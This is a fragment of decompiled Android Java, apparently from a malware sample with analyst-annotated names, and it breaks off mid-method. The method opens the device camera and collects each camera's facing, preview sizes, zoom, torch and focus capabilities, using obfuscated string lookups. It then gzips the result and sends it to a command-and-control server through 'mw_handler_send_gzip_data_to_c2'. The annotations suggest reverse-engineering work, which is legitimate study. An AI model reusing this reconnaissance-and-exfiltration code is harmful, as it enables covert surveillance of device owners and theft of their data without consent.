 public void mw_handler_get_camera_info() {
new Thread(new Runnable() { // from class: com.android.tester.C11.34
@Override // java.lang.Runnable
public void run() {
Camera camera;
Throwable th;
String str;
try {
camera = Camera.open();
try {
StringBuffer stringBuffer = new StringBuffer();
int numberOfCameras = Camera.getNumberOfCameras();
for (int i = 0; i < numberOfCameras; i++) {
Camera.CameraInfo cameraInfo = new Camera.CameraInfo();
Camera.getCameraInfo(i, cameraInfo);
if (cameraInfo.facing == 0) {
str = C11.mw_concat_str(C11.var_10247, 93L) + C11.f1178h + String.valueOf(i) + C11.f1177g;
} else if (cameraInfo.facing == 1) {
str = C11.mw_concat_str(C11.var_10247, 94L) + C11.f1178h + String.valueOf(i) + C11.f1177g;
}
stringBuffer.append(str);
}
if (camera.getParameters().getSupportedPreviewSizes() != null) {
for (Camera.Size size : camera.getParameters().getSupportedPreviewSizes()) {
stringBuffer.append(C11.mw_concat_str(C11.var_10247, 95L) + C11.f1178h + size.width + "*" + size.height + C11.f1177g);
}
}
if (camera.getParameters().isZoomSupported()) {
stringBuffer.append(C11.mw_concat_str(C11.var_10247, 96L) + C11.f1178h + camera.getParameters().getMaxZoom() + C11.f1177g);
stringBuffer.append(C11.mw_concat_str(C11.var_10247, 97L) + C11.f1178h + camera.getParameters().getZoom() + C11.f1177g);
}
if (camera.getParameters().getSupportedFlashModes() != null && camera.getParameters().getSupportedFlashModes().contains("torch")) {
stringBuffer.append(C11.mw_concat_str(C11.var_10247, 98L) + C11.f1178h + "OK" + C11.f1177g);
}
if (camera.getParameters().getSupportedFocusModes() != null && camera.getParameters().getSupportedFocusModes().contains("continuous-video")) {
stringBuffer.append(C11.mw_concat_str(C11.var_10247, 99L) + C11.f1178h + "OK" + C11.f1177g);
}
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 69L) + C11.str_double_quo + stringBuffer.toString() + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 84L));
if (camera == null) {
return;